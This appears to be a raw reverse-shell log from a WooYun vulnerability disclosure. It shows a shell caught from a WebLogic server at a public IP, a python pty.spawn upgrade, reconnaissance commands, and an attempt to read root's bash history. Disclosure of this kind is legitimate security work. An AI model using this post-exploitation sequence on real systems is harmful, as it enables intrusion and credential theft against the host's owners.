 219.148.201.40: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [          ] from (UNKNOWN) [219.148.201.40] 23767: NO_DATA
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2$ whoami
whoami
weblogic
sh-3.2$ id
id
uid=500(weblogic) gid=500(bea) groups=500(bea) context=user_u:system_r:unconfine
d_t
sh-3.2$ ifconfig
ifconfig
sh: ifconfig: command not found
sh-3.2$ uname -a
uname -a
Linux ITSMWEB 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64 x86_64 x
86_64 GNU/Linux
sh-3.2$ cat /root/.bash_history
cat /root/.bash_history
cat: /root/.bash_history: Permission denied
sh-3.2$
www.wooyun.org